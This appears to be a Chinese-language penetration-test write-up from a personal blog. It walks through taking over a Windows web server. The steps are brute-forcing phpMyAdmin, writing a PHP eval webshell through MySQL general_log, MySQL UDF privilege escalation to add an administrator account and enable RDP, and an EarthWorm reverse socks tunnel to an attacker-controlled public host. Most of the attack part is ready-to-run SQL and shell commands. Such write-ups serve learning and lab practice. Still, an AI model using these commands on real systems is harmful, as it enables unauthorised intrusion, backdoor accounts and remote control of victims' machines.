0x00 拿webshell



扫目录



进入网站,页面404.。。但这就是正常界面。没有任何方向,先扫目录。 看到有phpmyadmin。进去,尝试直接对其进行爆破,

看到有phpmyadmin。进去,尝试直接对其进行爆破, 可以看到爆破成功。

可以看到爆破成功。



写木马



我们登陆进去,试一试能不能直接写入木马,但我们没有目录。再回去看扫出来的目录,有个test.php,进去发现是phpinfo()。便可以看到数据库根目录, 我们再去写木马。发现写不进去。

我们再去写木马。发现写不进去。 ,这里要用到一个方法,http://www.freebuf.com/column/143125.html 在这篇文章中有讲到,

,这里要用到一个方法,http://www.freebuf.com/column/143125.html 在这篇文章中有讲到,1

2

3

4

5set global general_log='on';



set global general_log_file='G:/apm/apache2/htdocs/hu3sky2.php';



select "<?php @eval($_POST('cmd')); ?>";

可以看到,成功写入 ,接着我们连接菜刀



,接着我们连接菜刀 。查看一下权限,

。查看一下权限, ,只是一个user,所以接下来我们要进行提权

,只是一个user,所以接下来我们要进行提权

0x01 提权



这里,我选择udf提权,可以直接向菜刀里传一个udf.dll到mysql插件目录G:\apm\Mysql\lib\plugin\下,但需要一个可供外部连接的数据库账号,所以创建一个可供外部连接的数据库账号,就用之前的账号1

2

3

4

5

GRANT ALL PRIVILEGES ON *.* TO 'test'@'%' IDENTIFIED BY 'mysqltoor' WITH GRANT OPTION;

FLUSH PRIVILEGES;

,接下来,就可以开始提权了。我们在phpmyadmin sql命令下首先创建cmdshell函数创建一个账号并加入到管理员,然后再打开3389端口供我们连接

,接下来,就可以开始提权了。我们在phpmyadmin sql命令下首先创建cmdshell函数创建一个账号并加入到管理员,然后再打开3389端口供我们连接1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

Create Function cmdshell returns string soname 'udf.dll';

select cmdshell('net user hu3sky hu3sky /add');

select cmdshell('net localgroup administrators /add hu3sky');

drop function cmdshell;

Create Function open3389 returns string soname 'udf.dll';

select open3389();

drop function open3389;



0x02 建立隧道

虽然打开了靶机的3389端口,但是我们和靶机之间依旧隔着一堵碍眼的防火墙,无法直接连到靶机的3389上面去,所以这里我们使用ew打开一个socks5隧道,先将ew用菜刀传上去。1

2

3

4

5

6

7

8

9

10

11

12

13

14

15# 攻击者在公网IP上 运行:

./ew_for_linux64 -s rcsocks -l 1080 -e 8888 //在公网上侦听1080端口,并把来自1080端口的流量重定向到8888端口

# 受害者运行:

ew_for_Win.exe -s rssocks -d [攻击者公网IP] -e 8888

# 然后 vim /etc/proxychains.conf 配置代理文件为:

socks5 [攻击者公网IP] 1080

# 最后利用proxychains 执行命令

proxychains rdesktop [受害者IP]:3389

这个proxychains代理真的迷到我了,25号整了一整天,没代理起VPS,然后今天,27号晚上,学习XXE,需要用到nc命令,我就打开kali,无意间发现居然代理成功了。。。。真的迷。